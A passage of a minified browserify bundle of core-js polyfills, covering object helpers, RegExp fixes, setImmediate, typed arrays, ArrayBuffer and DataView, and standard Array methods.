t=i(t),e(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},{125:125,142:142,71:71}],106:[function(t,n,r){var u=t(71),c=t(140),a=t(41)(!1),f=t(125)("IE_PROTO");n.exports=function(t,n){var r,e=c(t),i=0,o=[];for(r in e)r!=f&&u(e,r)&&o.push(r);for(;n.length>i;)u(e,r=n[i++])&&(~a(o,r)||o.push(r));return o}},{125:125,140:140,41:41,71:71}],107:[function(t,n,r){var e=t(106),i=t(60);n.exports=Object.keys||function keys(t){return e(t,i)}},{106:106,60:60}],108:[function(t,n,r){r.f={}.propertyIsEnumerable},{}],109:[function(t,n,r){var i=t(62),o=t(52),u=t(64);n.exports=function(t,n){var r=(o.Object||{})[t]||Object[t],e={};e[t]=n(r),i(i.S+i.F*u(function(){r(1)}),"Object",e)}},{52:52,62:62,64:64}],110:[function(t,n,r){var a=t(58),f=t(107),s=t(140),l=t(108).f;n.exports=function(c){return function(t){for(var n,r=s(t),e=f(r),i=e.length,o=0,u=[];o<i;)n=e[o++],a&&!l.call(r,n)||u.push(c?[n,r[n]]:r[n]);return u}}},{107:107,108:108,140:140,58:58}],111:[function(t,n,r){var e=t(103),i=t(104),o=t(38),u=t(70).Reflect;n.exports=u&&u.ownKeys||function ownKeys(t){var n=e.f(o(t)),r=i.f;return r?n.concat(r(t)):n}},{103:103,104:104,38:38,70:70}],112:[function(t,n,r){var e=t(70).parseFloat,i=t(134).trim;n.exports=1/e(t(135)+"-0")!=-1/0?function parseFloat(t){var n=i(String(t),3),r=e(n);return 0===r&&"-"==n.charAt(0)?-0:r}:e},{134:134,135:135,70:70}],113:[function(t,n,r){var e=t(70).parseInt,i=t(134).trim,o=t(135),u=/^[-+]?0[xX]/;n.exports=8!==e(o+"08")||22!==e(o+"0x16")?function parseInt(t,n){var r=i(String(t),3);return e(r,n>>>0||(u.test(r)?16:10))}:e},{134:134,135:135,70:70}],114:[function(t,n,r){n.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},{}],115:[function(t,n,r){var e=t(38),i=t(81),o=t(96);n.exports=function(t,n){if(e(t),i(n)&&n.constructor===t)return n;var r=o.f(t);return(0,r.resolve)(n),r.promise}},{38:38,81:81,96:96}],116:[function(t,n,r){arguments[4][30][0].apply(r,arguments)},{30:30}],117:[function(t,n,r){var i=t(118);n.exports=function(t,n,r){for(var e in n)i(t,e,n[e],r);return t}},{118:118}],118:[function(t,n,r){var o=t(70),u=t(72),c=t(71),a=t(147)("src"),e=t(69),i="toString",f=(""+e).split(i);t(52).inspectSource=function(t){return e.call(t)},(n.exports=function(t,n,r,e){var i="function"==typeof r;i&&(c(r,"name")||u(r,"name",n)),t[n]!==r&&(i&&(c(r,a)||u(r,a,t[n]?""+t[n]:f.join(String(n)))),t===o?t[n]=r:e?t[n]?t[n]=r:u(t,n,r):(delete t[n],u(t,n,r)))})(Function.prototype,i,function toString(){return"function"==typeof this&&this[a]||e.call(this)})},{147:147,52:52,69:69,70:70,71:71,72:72}],119:[function(t,n,r){"use strict";var i=t(47),o=RegExp.prototype.exec;n.exports=function(t,n){var r=t.exec;if("function"==typeof r){var e=r.call(t,n);if("object"!=typeof e)throw new TypeError("RegExp exec method returned something other than an Object or null");return e}if("RegExp"!==i(t))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(t,n)}},{47:47}],120:[function(t,n,r){"use strict";var e,i,u=t(66),c=RegExp.prototype.exec,a=String.prototype.replace,o=c,f="lastIndex",s=(e=/a/,i=/b*/g,c.call(e,"a"),c.call(i,"a"),0!==e[f]||0!==i[f]),l=void 0!==/()??/.exec("")[1];(s||l)&&(o=function exec(t){var n,r,e,i,o=this;return l&&(r=new RegExp("^"+o.source+"$(?!\\s)",u.call(o))),s&&(n=o[f]),e=c.call(o,t),s&&e&&(o[f]=o.global?e.index+e[0].length:n),l&&e&&1<e.length&&a.call(e[0],r,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(e[i]=void 0)}),e}),n.exports=o},{66:66}],121:[function(t,n,r){n.exports=Object.is||function is(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},{}],122:[function(n,t,r){function Wu(t,n){if(i(t),!e(n)&&null!==n)throw TypeError(n+": can't set as prototype!")}var e=n(81),i=n(38);t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,r,e){try{(e=n(54)(Function.call,n(101).f(Object.prototype,"__proto__").set,2))(t,[]),r=!(t instanceof Array)}catch(t){r=!0}return function setPrototypeOf(t,n){return Wu(t,n),r?t.__proto__=n:e(t,n),t}}({},!1):void 0),check:Wu}},{101:101,38:38,54:54,81:81}],123:[function(t,n,r){"use strict";var e=t(70),i=t(99),o=t(58),u=t(152)("species");n.exports=function(t){var n=e[t];o&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},{152:152,58:58,70:70,99:99}],124:[function(t,n,r){var e=t(99).f,i=t(71),o=t(152)("toStringTag");n.exports=function(t,n,r){t&&!i(t=r?t:t.prototype,o)&&e(t,o,{configurable:!0,value:n})}},{152:152,71:71,99:99}],125:[function(t,n,r){var e=t(126)("keys"),i=t(147);n.exports=function(t){return e[t]||(e[t]=i(t))}},{126:126,147:147}],126:[function(t,n,r){var e=t(52),i=t(70),o="__core-js_shared__",u=i[o]||(i[o]={});(n.exports=function(t,n){return u[t]||(u[t]=void 0!==n?n:{})})("versions",[]).push({version:e.version,mode:t(89)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},{52:52,70:70,89:89}],127:[function(t,n,r){var i=t(38),o=t(33),u=t(152)("species");n.exports=function(t,n){var r,e=i(t).constructor;return void 0===e||null==(r=i(e)[u])?n:o(r)}},{152:152,33:33,38:38}],128:[function(t,n,r){"use strict";var e=t(64);n.exports=function(t,n){return!!t&&e(function(){n?t.call(null,function(){},1):t.call(null)})}},{64:64}],129:[function(t,n,r){var a=t(139),f=t(57);n.exports=function(c){return function(t,n){var r,e,i=String(f(t)),o=a(n),u=i.length;return o<0||u<=o?c?"":void 0:(r=i.charCodeAt(o))<55296||56319<r||o+1===u||(e=i.charCodeAt(o+1))<56320||57343<e?c?i.charAt(o):r:c?i.slice(o,o+2):e-56320+(r-55296<<10)+65536}}},{139:139,57:57}],130:[function(t,n,r){var e=t(82),i=t(57);n.exports=function(t,n,r){if(e(n))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(t))}},{57:57,82:82}],131:[function(t,n,r){function Aw(t,n,r,e){var i=String(u(t)),o="<"+n;return""!==r&&(o+=" "+r+'="'+String(e).replace(c,"&quot;")+'"'),o+">"+i+"</"+n+">"}var e=t(62),i=t(64),u=t(57),c=/"/g;n.exports=function(n,t){var r={};r[n]=t(Aw),e(e.P+e.F*i(function(){var t=""[n]('"');return t!==t.toLowerCase()||3<t.split('"').length}),"String",r)}},{57:57,62:62,64:64}],132:[function(t,n,r){var s=t(141),l=t(133),h=t(57);n.exports=function(t,n,r,e){var i=String(h(t)),o=i.length,u=void 0===r?" ":String(r),c=s(n);if(c<=o||""==u)return i;var a=c-o,f=l.call(u,Math.ceil(a/u.length));return f.length>a&&(f=f.slice(0,a)),e?f+i:i+f}},{133:133,141:141,57:57}],133:[function(t,n,r){"use strict";var i=t(139),o=t(57);n.exports=function repeat(t){var n=String(o(this)),r="",e=i(t);if(e<0||e==1/0)throw RangeError("Count can't be negative");for(;0<e;(e>>>=1)&&(n+=n))1&e&&(r+=n);return r}},{139:139,57:57}],134:[function(t,n,r){function tx(t,n,r){var e={},i=c(function(){return!!a[t]()||"​"!="​"[t]()}),o=e[t]=i?n(s):a[t];r&&(e[r]=o),u(u.P+u.F*i,"String",e)}var u=t(62),e=t(57),c=t(64),a=t(135),i="["+a+"]",o=RegExp("^"+i+i+"*"),f=RegExp(i+i+"*$"),s=tx.trim=function(t,n){return t=String(e(t)),1&n&&(t=t.replace(o,"")),2&n&&(t=t.replace(f,"")),t};n.exports=tx},{135:135,57:57,62:62,64:64}],135:[function(t,n,r){n.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],136:[function(t,n,r){function Zx(){var t=+this;if(d.hasOwnProperty(t)){var n=d[t];delete d[t],n()}}function $x(t){Zx.call(t.data)}var e,i,o,u=t(54),c=t(76),a=t(73),f=t(59),s=t(70),l=s.process,h=s.setImmediate,p=s.clearImmediate,v=s.MessageChannel,g=s.Dispatch,y=0,d={},x="onreadystatechange";h&&p||(h=function setImmediate(t){for(var n=[],r=1;r<arguments.length;)n.push(arguments[r++]);return d[++y]=function(){c("function"==typeof t?t:Function(t),n)},e(y),y},p=function clearImmediate(t){delete d[t]},"process"==t(48)(l)?e=function(t){l.nextTick(u(Zx,t,1))}:g&&g.now?e=function(t){g.now(u(Zx,t,1))}:v?(o=(i=new v).port2,i.port1.onmessage=$x,e=u(o.postMessage,o,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(e=function(t){s.postMessage(t+"","*")},s.addEventListener("message",$x,!1)):e=x in f("script")?function(t){a.appendChild(f("script"))[x]=function(){a.removeChild(this),Zx.call(t)}}:function(t){setTimeout(u(Zx,t,1),0)}),n.exports={set:h,clear:p}},{48:48,54:54,59:59,70:70,73:73,76:76}],137:[function(t,n,r){var e=t(139),i=Math.max,o=Math.min;n.exports=function(t,n){return(t=e(t))<0?i(t+n,0):o(t,n)}},{139:139}],138:[function(t,n,r){var e=t(139),i=t(141);n.exports=function(t){if(void 0===t)return 0;var n=e(t),r=i(n);if(n!==r)throw RangeError("Wrong length!");return r}},{139:139,141:141}],139:[function(t,n,r){var e=Math.ceil,i=Math.floor;n.exports=function(t){return isNaN(t=+t)?0:(0<t?i:e)(t)}},{}],140:[function(t,n,r){var e=t(77),i=t(57);n.exports=function(t){return e(i(t))}},{57:57,77:77}],141:[function(t,n,r){var e=t(139),i=Math.min;n.exports=function(t){return 0<t?i(e(t),9007199254740991):0}},{139:139}],142:[function(t,n,r){var e=t(57);n.exports=function(t){return Object(e(t))}},{57:57}],143:[function(t,n,r){arguments[4][31][0].apply(r,arguments)},{31:31,81:81}],144:[function(t,n,r){"use strict";if(t(58)){var y=t(89),d=t(70),x=t(64),m=t(62),S=t(146),e=t(145),h=t(54),b=t(37),i=t(116),w=t(72),o=t(117),u=t(139),_=t(141),E=t(138),c=t(137),a=t(143),f=t(71),O=t(47),F=t(81),p=t(142),v=t(78),I=t(98),P=t(105),A=t(103).f,g=t(153),s=t(147),l=t(152),M=t(42),k=t(41),N=t(127),j=t(164),R=t(88),T=t(86),L=t(123),C=t(40),G=t(39),D=t(99),U=t(101),W=D.f,V=U.f,B=d.RangeError,q=d.TypeError,Y=d.Uint8Array,z="ArrayBuffer",X="Shared"+z,$="BYTES_PER_ELEMENT",Q="prototype",Z=Array[Q],J=e.ArrayBuffer,H=e.DataView,K=M(0),tt=M(2),nt=M(3),rt=M(4),et=M(5),it=M(6),ot=k(!0),ut=k(!1),ct=j.values,at=j.keys,ft=j.entries,st=Z.lastIndexOf,lt=Z.reduce,ht=Z.reduceRight,pt=Z.join,vt=Z.sort,gt=Z.slice,yt=Z.toString,dt=Z.toLocaleString,xt=l("iterator"),mt=l("toStringTag"),St=s("typed_constructor"),bt=s("def_constructor"),wt=S.CONSTR,_t=S.TYPED,Et=S.VIEW,Ot="Wrong length!",Ft=M(1,function(t,n){return kt(N(t,t[bt]),n)}),It=x(function(){return 1===new Y(new Uint16Array([1]).buffer)[0]}),Pt=!!Y&&!!Y[Q].set&&x(function(){new Y(1).set({})}),At=function(t,n){var r=u(t);if(r<0||r%n)throw B("Wrong offset!");return r},Mt=function(t){if(F(t)&&_t in t)return t;throw q(t+" is not a typed array!")},kt=function(t,n){if(!(F(t)&&St in t))throw q("It is not a typed array constructor!");return new t(n)},Nt=function(t,n){return jt(N(t,t[bt]),n)},jt=function(t,n){for(var r=0,e=n.length,i=kt(t,e);r<e;)i[r]=n[r++];return i},Rt=function(t,n,r){W(t,n,{get:function(){return this._d[r]}})},Tt=function from(t){var n,r,e,i,o,u,c=p(t),a=arguments.length,f=1<a?arguments[1]:void 0,s=void 0!==f,l=g(c);if(null!=l&&!v(l)){for(u=l.call(c),e=[],n=0;!(o=u.next()).done;n++)e.push(o.value);c=e}for(s&&2<a&&(f=h(f,arguments[2],2)),n=0,r=_(c.length),i=kt(this,r);n<r;n++)i[n]=s?f(c[n],n):c[n];return i},Lt=function of(){for(var t=0,n=arguments.length,r=kt(this,n);t<n;)r[t]=arguments[t++];return r},Ct=!!Y&&x(function(){dt.call(new Y(1))}),Gt=function toLocaleString(){return dt.apply(Ct?gt.call(Mt(this)):Mt(this),arguments)},Dt={copyWithin:function copyWithin(t,n){return G.call(Mt(this),t,n,2<arguments.length?arguments[2]:void 0)},every:function every(t){return rt(Mt(this),t,1<arguments.length?arguments[1]:void 0)},fill:function fill(t){return C.apply(Mt(this),arguments)},filter:function filter(t){return Nt(this,tt(Mt(this),t,1<arguments.length?arguments[1]:void 0))},find:function find(t){return et(Mt(this),t,1<arguments.length?arguments[1]:void 0)},findIndex:function findIndex(t){return it(Mt(this),t,1<arguments.length?arguments[1]:void 0)},forEach:function forEach(t){K(Mt(this),t,1<arguments.length?arguments[1]:void 0)},indexOf:function indexOf(t){return ut(Mt(this),t,1<arguments.length?arguments[1]:void 0)},includes:function includes(t){return ot(Mt(this),t,1<arguments.length?arguments[1]:void 0)},join:function join(t){return pt.apply(Mt(this),arguments)},lastIndexOf:function lastIndexOf(t){return st.apply(Mt(this),arguments)},map:function map(t){return Ft(Mt(this),t,1<arguments.length?arguments[1]:void 0)},reduce:function reduce(t){return lt.apply(Mt(this),arguments)},reduceRight:function reduceRight(t){return ht.apply(Mt(this),arguments)},reverse:function reverse(){for(var t,n=this,r=Mt(n).length,e=Math.floor(r/2),i=0;i<e;)t=n[i],n[i++]=n[--r],n[r]=t;return n},some:function some(t){return nt(Mt(this),t,1<arguments.length?arguments[1]:void 0)},sort:function sort(t){return vt.call(Mt(this),t)},subarray:function subarray(t,n){var r=Mt(this),e=r.length,i=c(t,e);return new(N(r,r[bt]))(r.buffer,r.byteOffset+i*r.BYTES_PER_ELEMENT,_((void 0===n?e:c(n,e))-i))}},Ut=function slice(t,n){return Nt(this,gt.call(Mt(this),t,n))},Wt=function set(t){Mt(this);var n=At(arguments[1],1),r=this.length,e=p(t),i=_(e.length),o=0;if(r<i+n)throw B(Ot);for(;o<i;)this[n+o]=e[o++]},Vt={entries:function entries(){return ft.call(Mt(this))},keys:function keys(){return at.call(Mt(this))},values:function values(){return ct.call(Mt(this))}},Bt=function(t,n){return F(t)&&t[_t]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},qt=function getOwnPropertyDescriptor(t,n){return Bt(t,n=a(n,!0))?i(2,t[n]):V(t,n)},Yt=function defineProperty(t,n,r){return!(Bt(t,n=a(n,!0))&&F(r)&&f(r,"value"))||f(r,"get")||f(r,"set")||r.configurable||f(r,"writable")&&!r.writable||f(r,"enumerable")&&!r.enumerable?W(t,n,r):(t[n]=r.value,t)};wt||(U.f=qt,D.f=Yt),m(m.S+m.F*!wt,"Object",{getOwnPropertyDescriptor:qt,defineProperty:Yt}),x(function(){yt.call({})})&&(yt=dt=function toString(){return pt.call(this)});var zt=o({},Dt);o(zt,Vt),w(zt,xt,Vt.values),o(zt,{slice:Ut,set:Wt,constructor:function(){},toString:yt,toLocaleString:Gt}),Rt(zt,"buffer","b"),Rt(zt,"byteOffset","o"),Rt(zt,"byteLength","l"),Rt(zt,"length","e"),W(zt,mt,{get:function(){return this[_t]}}),n.exports=function(t,l,n,o){function CC(t,i){W(t,i,{get:function(){return t=i,(n=this._d).v[r](t*l+n.o,It);var t,n},set:function(t){return n=i,r=t,e=this._d,o&&(r=(r=Math.round(r))<0?0:255<r?255:255&r),void e.v[u](n*l+e.o,r,It);var n,r,e},enumerable:!0})}var h=t+((o=!!o)?"Clamped":"")+"Array",r="get"+t,u="set"+t,p=d[h],c=p||{},e=p&&P(p),i=!p||!S.ABV,a={},f=p&&p[Q];i?(p=n(function(t,n,r,e){b(t,p,h,"_d");var i,o,u,c,a=0,f=0;if(F(n)){if(!(n instanceof J||(c=O(n))==z||c==X))return _t in n?jt(p,n):Tt.call(p,n);i=n,f=At(r,l);var s=n.byteLength;if(void 0===e){if(s%l)throw B(Ot);if((o=s-f)<0)throw B(Ot)}else if(s<(o=_(e)*l)+f)throw B(Ot);u=o/l}else u=E(n),i=new J(o=u*l);for(w(t,"_d",{b:i,o:f,l:o,e:u,v:new H(i)});a<u;)CC(t,a++)}),f=p[Q]=I(zt),w(f,"constructor",p)):x(function(){p(1)})&&x(function(){new p(-1)})&&T(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=n(function(t,n,r,e){var i;return b(t,p,h),F(n)?n instanceof J||(i=O(n))==z||i==X?void 0!==e?new c(n,At(r,l),e):void 0!==r?new c(n,At(r,l)):new c(n):_t in n?jt(p,n):Tt.call(p,n):new c(E(n))}),K(e!==Function.prototype?A(c).concat(A(e)):A(c),function(t){t in p||w(p,t,c[t])}),p[Q]=f,y||(f.constructor=p));var s=f[xt],v=!!s&&("values"==s.name||null==s.name),g=Vt.values;w(p,St,!0),w(f,_t,h),w(f,Et,!0),w(f,bt,p),(o?new p(1)[mt]==h:mt in f)||W(f,mt,{get:function(){return h}}),a[h]=p,m(m.G+m.W+m.F*(p!=c),a),m(m.S,h,{BYTES_PER_ELEMENT:l}),m(m.S+m.F*x(function(){c.of.call(p,1)}),h,{from:Tt,of:Lt}),$ in f||w(f,$,l),m(m.P,h,Dt),L(h),m(m.P+m.F*Pt,h,{set:Wt}),m(m.P+m.F*!v,h,Vt),y||f.toString==yt||(f.toString=yt),m(m.P+m.F*x(function(){new p(1).slice()}),h,{slice:Ut}),m(m.P+m.F*(x(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!x(function(){f.toLocaleString.call([1,2])})),h,{toLocaleString:Gt}),R[h]=v?s:g,y||v||w(f,xt,g)}}else n.exports=function(){}},{101:101,103:103,105:105,116:116,117:117,123:123,127:127,137:137,138:138,139:139,141:141,142:142,143:143,145:145,146:146,147:147,152:152,153:153,164:164,37:37,39:39,40:40,41:41,42:42,47:47,54:54,58:58,62:62,64:64,70:70,71:71,72:72,78:78,81:81,86:86,88:88,89:89,98:98,99:99}],145:[function(t,n,r){"use strict";var e=t(70),i=t(58),o=t(89),u=t(146),c=t(72),a=t(117),f=t(64),s=t(37),l=t(139),h=t(141),p=t(138),v=t(103).f,g=t(99).f,y=t(40),d=t(124),x="ArrayBuffer",m="DataView",S="prototype",b="Wrong index!",w=e[x],_=e[m],E=e.Math,O=e.RangeError,F=e.Infinity,I=w,P=E.abs,A=E.pow,M=E.floor,k=E.log,N=E.LN2,j="byteLength",R="byteOffset",T=i?"_b":"buffer",L=i?"_l":j,C=i?"_o":R;function packIEEE754(t,n,r){var e,i,o,u=new Array(r),c=8*r-n-1,a=(1<<c)-1,f=a>>1,s=23===n?A(2,-24)-A(2,-77):0,l=0,h=t<0||0===t&&1/t<0?1:0;for((t=P(t))!=t||t===F?(i=t!=t?1:0,e=a):(e=M(k(t)/N),t*(o=A(2,-e))<1&&(e--,o*=2),2<=(t+=1<=e+f?s/o:s*A(2,1-f))*o&&(e++,o/=2),a<=e+f?(i=0,e=a):1<=e+f?(i=(t*o-1)*A(2,n),e+=f):(i=t*A(2,f-1)*A(2,n),e=0));8<=n;u[l++]=255&i,i/=256,n-=8);for(e=e<<n|i,c+=n;0<c;u[l++]=255&e,e/=256,c-=8);return u[--l]|=128*h,u}function unpackIEEE754(t,n,r){var e,i=8*r-n-1,o=(1<<i)-1,u=o>>1,c=i-7,a=r-1,f=t[a--],s=127&f;for(f>>=7;0<c;s=256*s+t[a],a--,c-=8);for(e=s&(1<<-c)-1,s>>=-c,c+=n;0<c;e=256*e+t[a],a--,c-=8);if(0===s)s=1-u;else{if(s===o)return e?NaN:f?-F:F;e+=A(2,n),s-=u}return(f?-1:1)*e*A(2,s-n)}function unpackI32(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function packI8(t){return[255&t]}function packI16(t){return[255&t,t>>8&255]}function packI32(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function packF64(t){return packIEEE754(t,52,8)}function packF32(t){return packIEEE754(t,23,4)}function addGetter(t,n,r){g(t[S],n,{get:function(){return this[r]}})}function get(t,n,r,e){var i=p(+r);if(i+n>t[L])throw O(b);var o=t[T]._b,u=i+t[C],c=o.slice(u,u+n);return e?c:c.reverse()}function set(t,n,r,e,i,o){var u=p(+r);if(u+n>t[L])throw O(b);for(var c=t[T]._b,a=u+t[C],f=e(+i),s=0;s<n;s++)c[a+s]=f[o?s:n-s-1]}if(u.ABV){if(!f(function(){w(1)})||!f(function(){new w(-1)})||f(function(){return new w,new w(1.5),new w(NaN),w.name!=x})){for(var G,D=(w=function ArrayBuffer(t){return s(this,w),new I(p(t))})[S]=I[S],U=v(I),W=0;U.length>W;)(G=U[W++])in w||c(w,G,I[G]);o||(D.constructor=w)}var V=new _(new w(2)),B=_[S].setInt8;V.setInt8(0,2147483648),V.setInt8(1,2147483649),!V.getInt8(0)&&V.getInt8(1)||a(_[S],{setInt8:function setInt8(t,n){B.call(this,t,n<<24>>24)},setUint8:function setUint8(t,n){B.call(this,t,n<<24>>24)}},!0)}else w=function ArrayBuffer(t){s(this,w,x);var n=p(t);this._b=y.call(new Array(n),0),this[L]=n},_=function DataView(t,n,r){s(this,_,m),s(t,w,m);var e=t[L],i=l(n);if(i<0||e<i)throw O("Wrong offset!");if(e<i+(r=void 0===r?e-i:h(r)))throw O("Wrong length!");this[T]=t,this[C]=i,this[L]=r},i&&(addGetter(w,j,"_l"),addGetter(_,"buffer","_b"),addGetter(_,j,"_l"),addGetter(_,R,"_o")),a(_[S],{getInt8:function getInt8(t){return get(this,1,t)[0]<<24>>24},getUint8:function getUint8(t){return get(this,1,t)[0]},getInt16:function getInt16(t){var n=get(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function getUint16(t){var n=get(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function getInt32(t){return unpackI32(get(this,4,t,arguments[1]))},getUint32:function getUint32(t){return unpackI32(get(this,4,t,arguments[1]))>>>0},getFloat32:function getFloat32(t){return unpackIEEE754(get(this,4,t,arguments[1]),23,4)},getFloat64:function getFloat64(t){return unpackIEEE754(get(this,8,t,arguments[1]),52,8)},setInt8:function setInt8(t,n){set(this,1,t,packI8,n)},setUint8:function setUint8(t,n){set(this,1,t,packI8,n)},setInt16:function setInt16(t,n){set(this,2,t,packI16,n,arguments[2])},setUint16:function setUint16(t,n){set(this,2,t,packI16,n,arguments[2])},setInt32:function setInt32(t,n){set(this,4,t,packI32,n,arguments[2])},setUint32:function setUint32(t,n){set(this,4,t,packI32,n,arguments[2])},setFloat32:function setFloat32(t,n){set(this,4,t,packF32,n,arguments[2])},setFloat64:function setFloat64(t,n){set(this,8,t,packF64,n,arguments[2])}});d(w,x),d(_,m),c(_[S],u.VIEW,!0),r[x]=w,r[m]=_},{103:103,117:117,124:124,138:138,139:139,141:141,146:146,37:37,40:40,58:58,64:64,70:70,72:72,89:89,99:99}],146:[function(t,n,r){for(var e,i=t(70),o=t(72),u=t(147),c=u("typed_array"),a=u("view"),f=!(!i.ArrayBuffer||!i.DataView),s=f,l=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(e=i[h[l++]])?(o(e.prototype,c,!0),o(e.prototype,a,!0)):s=!1;n.exports={ABV:f,CONSTR:s,TYPED:c,VIEW:a}},{147:147,70:70,72:72}],147:[function(t,n,r){var e=0,i=Math.random();n.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},{}],148:[function(t,n,r){var e=t(70).navigator;n.exports=e&&e.userAgent||""},{70:70}],149:[function(t,n,r){var e=t(81);n.exports=function(t,n){if(!e(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},{81:81}],150:[function(t,n,r){var e=t(70),i=t(52),o=t(89),u=t(151),c=t(99).f;n.exports=function(t){var n=i.Symbol||(i.Symbol=o?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},{151:151,52:52,70:70,89:89,99:99}],151:[function(t,n,r){r.f=t(152)},{152:152}],152:[function(t,n,r){var e=t(126)("wks"),i=t(147),o=t(70).Symbol,u="function"==typeof o;(n.exports=function(t){return e[t]||(e[t]=u&&o[t]||(u?o:i)("Symbol."+t))}).store=e},{126:126,147:147,70:70}],153:[function(t,n,r){var e=t(47),i=t(152)("iterator"),o=t(88);n.exports=t(52).getIteratorMethod=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[e(t)]}},{152:152,47:47,52:52,88:88}],154:[function(t,n,r){var e=t(62);e(e.P,"Array",{copyWithin:t(39)}),t(35)("copyWithin")},{35:35,39:39,62:62}],155:[function(t,n,r){"use strict";var e=t(62),i=t(42)(4);e(e.P+e.F*!t(128)([].every,!0),"Array",{every:function every(t){return i(this,t,arguments[1])}})},{128:128,42:42,62:62}],156:[function(t,n,r){var e=t(62);e(e.P,"Array",{fill:t(40)}),t(35)("fill")},{35:35,40:40,62:62}],157:[function(t,n,r){"use strict";var e=t(62),i=t(42)(2);e(e.P+e.F*!t(128)([].filter,!0),"Array",{filter:function filter(t){return i(this,t,arguments[1])}})},{128:128,42:42,62:62}],158:[function(t,n,r){"use strict";var e=t(62),i=t(42)(6),o="findIndex",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{findIndex:function findIndex(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(35)(o)},{35:35,42:42,62:62}],159:[function(t,n,r){"use strict";var e=t(62),i=t(42)(5),o="find",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{find:function find(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(35)(o)},{35:35,42:42,62:62}],160:[function(t,n,r){"use strict";var e=t(62),i=t(42)(0),o=t(128)([].forEach,!0);e(e.P+e.F*!o,"Array",{forEach:function forEach(t){return i(this,t,arguments[1])}})},{128:128,42:42,62:62}],161:[function(t,n,r){"use strict";var h=t(54),e=t(62),p=t(142),v=t(83),g=t(78),y=t(141),d=t(53),x=t(153);e(e.S+e.F*!t(86)(function(t){Array.from(t)}),"Array",{from:function from(t){var n,r,e,i,o=p(t),u="function"==typeof this?this:Array,c=arguments.length,a=1<c?arguments[1]:void 0,f=void 0!==a,s=0,l=x(o);if(f&&(a=h(a,2<c?arguments[2]:void 0,2)),null==l||u==Array&&g(l))for(r=new u(n=y(o.length));s<n;s++)d(r,s,f?a(o[s],s):o[s]);else for(i=l.call(o),r=new u;!(e=i.next()).done;s++)d(r,s,f?v(i,a,[e.value,s],!0):e.value);return r.length=s,r}})},{141:141,142:142,153:153,53:53,54:54,62:62,78:78,83:83,86:86}],162:[function(t,n,r){"use strict";var e=t(62),i=t(41)(!1),o=[].indexOf,u=!!o&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(u||!t(128)(o)),"Array",{indexOf:function indexOf(t){return u?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},{128:128,41:41,62:62}],163:[function(t,n,r){var e=t(62);e(e.S,"Array",{isArray:t(79)})},{62:62,79:79}],164:[function(t,n,r){"use strict";var e=t(35),i=t(87),o=t(88),u=t(140);n.exports=t(85)(Array,"Array",function(t,n){this._t=u(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):i(0,"keys"==n?r:"values"==n?t[r]:[r,t[r]])},"values"),o.Arguments=o.Array,e("keys"),e("values"),e("entries")},{140:140,35:35,85:85,87:87,88:88}],165:[function(t,n,r){"use strict";var e=t(62),i=t(140),o=[].join;e(e.P+e.F*(t(77)!=Object||!t(128)(o)),"Array",{join:function join(t){return o.call(i(this),void 0===t?",":t)}})},{128:128,140:140,62:62,77:77}],166:[function(t,n,r){"use strict";var e=t(62),i=t(140),o=t(139),u=t(141),c=[].lastIndexOf,a=!!c&&1/[1].lastIndexOf(1,-0)<0;e(e.P+e.F*(a||!t(128)(c)),"Array",{lastIndexOf:function lastIndexOf(t){if(a)return c.apply(this,arguments)||0;var n=i(this),r=u(n.length),e=r-1;for(1<arguments.length&&(e=Math.min(e,o(arguments[1]))),e<0&&(e=r+e);0<=e;e--)if(e in n&&n[e]===t)return e||0;return-1}})},{128:128,139:139,140:140,141:141,62:62}],167:[function(t,n,r){"use strict";var e=t(62),i=t(42)(1);e(e.P+e.F*!t(128)([].map,!0),"Array",{map:function map(t){return i(this,t,arguments[1])}})},{128:128,42:42,62:62}],168:[function(t,n,r){"use strict";var e=t(62),i=t(53);e(e.S+e.F*t(64)(function(){function F(){}return!(Array.of.call(F)instanceof F)}),"Array",{of:function of(){for(var t=0,n=arguments.length,r=new("function"==typeof this?this:Array)(n);t<n;)i(r,t,arguments[t++]);return r.length=n,r}})},{53:53,62:62,64:64}],169:[function(t,n,r){"use strict";var e=t(62),i=t(43);e(e.P+e.F*!t(128)([].reduceRight,!0),"Array",{reduceRight:function reduceRight(t){return i(this,t,arguments.length,arguments[1],!0)}})},{128:128,43:43,62:62}],170:[function(t,n,r){"use strict";var e=t(62),i=t(43);e(e.P+e.F*!t(128)([].reduce,!0),"Array",{reduce:function reduce(t){return i(this,t,arguments.length,arguments[1],!1)}})},{128:128,43:43,62:62}],171:[function(t,n,r){"use strict";var 